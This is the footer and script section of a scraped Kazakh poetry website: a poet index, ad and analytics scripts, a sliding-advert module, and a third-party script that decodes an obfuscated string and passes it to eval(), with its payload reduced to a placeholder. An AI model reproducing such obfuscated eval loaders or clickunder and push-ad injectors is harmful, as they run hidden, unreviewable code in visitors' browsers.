        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4bd0064a1218fdb491892180167c3a5fb36f06ec';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	
				COMMENTXFIELDS.exec(dle_skin);
			
	return false;
});
});
//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"4bd0064a1218fdb491892180167c3a5fb36f06ec","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/fontello/css/fontawesome.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.css" type="text/css" />
	<script src="/engine/modules/commentxfields/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/commentxfields.js?ver=2" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.min.js" type="text/javascript"></script>
	<script type="text/javascript">

	jQuery(document).ready(function($) {
		lazyframe("div.lazyframe");
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/modules/slidingadvert/site/site.js
body_size: 855
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

jQuery(document).ready(function($) {
	$(".wa-bar").click(function () {
		var $container = $(this).closest(".wa-main-container"),
			h = $container.height(),
				is_bottom = $container.hasClass("wa-bottom"),
					up_option = is_bottom ? {bottom:"-" + (h - SLIDINGADVERT_OPTIONS.CONST.BAR_HEIGHT) + "px"} : {top:"-" + h + "px"};
						down_option = is_bottom ? {bottom:SLIDINGADVERT_OPTIONS.CONST.BAR_HEIGHT + "px"} : {top:"0"};
		
		//alert(h)
		
		if ($container.hasClass("wa-js-opened")) {
			$container.animate(up_option, "slow", "easeOutQuart", function() {//LASTDELETE easeOutBounce
				$container.removeClass("wa-js-opened");
			});
			
		} else {
			$container.animate(down_option, "slow", "easeOutQuart", function() {
				$container.addClass("wa-js-opened");
			});
		}
		
	});
	
	
	function showAdvertBlock(location) {
		$(".wa-" + location)
			.css(location, (location == "top") ? 0 : SLIDINGADVERT_OPTIONS.CONST.BAR_HEIGHT + "px")
			.addClass("wa-js-opened");
	}
	
	function verifyDisplayingConditions(location) {
		if (SLIDINGADVERT_OPTIONS.CFG[location + '_on']) {
			if (SLIDINGADVERT_OPTIONS.CFG[location + '_displaying_mode'] == SLIDINGADVERT_OPTIONS.CONST.DISPLAY_SCROLLING) {
				$(window).scroll(function() {
					var value = SLIDINGADVERT_OPTIONS.CFG[location + '_displaying_scrolling_value'],
						scrollTop = $(this).scrollTop();
					
					if (value.indexOf("%") !== -1) {
						value = parseInt(value);
						var scrollPercent = 100 * scrollTop / ($(document).height() - $(this).height());
						
						if (scrollPercent >= value) {
							showAdvertBlock(location);
						}
						
					} else {
						value = parseInt(value);
						if (scrollTop >= value) {
							showAdvertBlock(location);
						}
					}
					
					console.log(scrollTop, scrollPercent, value);
				});
				
			} else if (SLIDINGADVERT_OPTIONS.CFG[location + '_displaying_mode'] == SLIDINGADVERT_OPTIONS.CONST.DISPLAY_DELAY) {
				setTimeout(function (location) {
					showAdvertBlock(location);
				}, SLIDINGADVERT_OPTIONS.CFG[location + '_displaying_delay_seconds'] * 1000, location);
			}
		}
	}
	
	verifyDisplayingConditions("top");
	verifyDisplayingConditions("bottom");
	




	jQuery(document).on('input', 'textarea#shorttexts_item_content', function () {
		let text = jQuery(this).val();
		jQuery(this).val(cleanText(text));
	});

	jQuery(document).on('input', 'input[name="data[name]"]', function () {
		let text = jQuery(this).val();
		jQuery(this).val(cleanText(text));
	});

function cleanText(text) {
    return text.replace(/[^\w\s.,а-яёА-ЯЁққғғңңөөәұұүүһһіыі]/giu, '');
}

});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1584
content:
var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"bkUoJCDni",23,7,33))